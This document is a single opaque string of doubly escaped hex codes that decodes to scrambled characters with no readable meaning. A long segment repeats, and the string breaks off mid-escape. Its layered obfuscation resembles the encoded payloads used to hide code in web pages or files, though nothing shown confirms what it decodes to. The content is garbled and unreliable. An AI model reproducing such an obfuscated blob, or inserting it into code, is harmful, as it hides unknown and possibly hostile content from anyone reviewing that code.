\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5